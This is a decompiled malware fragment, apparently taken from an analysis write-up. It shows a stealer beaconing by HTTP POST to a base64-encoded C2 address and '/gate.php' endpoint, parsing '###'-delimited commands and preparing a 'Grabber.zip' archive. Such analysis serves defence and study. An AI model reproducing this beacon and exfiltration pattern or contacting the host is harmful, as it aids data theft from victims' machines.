 19 Buffer = 0;
20 memset(&v15, 0, 0x7FFu);
21 hInternet = InternetOpenA("Client", 0, 0, 0, 0);
22 v0 = (const CHAR *)sub_403379("MTkzLjEwOS44NC4yMQ==", &String, 0x100u);
23 hConnect = InternetConnectA(hInternet, v0, 0x50u, 0, 0, 3u, 0, 1u);
24 v1 = (const CHAR *)sub_403379("L2dhdGUucGhw", &String, 0x100u);
25 v2 = HttpOpenRequestA(hConnect, "POST", v1, 0, 0, 0, 0, 1u);
26 sub_403379("Q29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi9vY3RldC1zdHJlYW07", &String, 0x100u);
27 v3 = lstrlenA(&String);
28 HttpSendRequestA(v2, &String, v3, "grbr:^;", 7u);
29 InternetReadFile(v2, &Buffer, 0x800u, &dwNumberOfBytesRead);
30 if ( InternetCloseHandle(v2) && InternetCloseHandle(hConnect) )
31 InternetCloseHandle(hInternet);
32 v12 = 0;
33 memset(&v13, 0, 0x1FFu);
34 hConnecta = &Buffer;
35 dword_5EA2E4 = 0;
36 dword_5EA914 = sub_4614A0("Grabber.zip");
37 for ( i = StrStrA(&Buffer, "###"); ; i = StrStrA(v5 + 3, "###") )
38 {
39 v5 = i;
40 if ( !i )
41 break;
42 memcpy_0(&v12, hConnecta, i - hConnecta);
43 hConnecta = v5 + 3;
44 sub_405F9B(&v12);
45 memset(&v12, 0, 0x200u);
46 }
47 return sub_4615DE();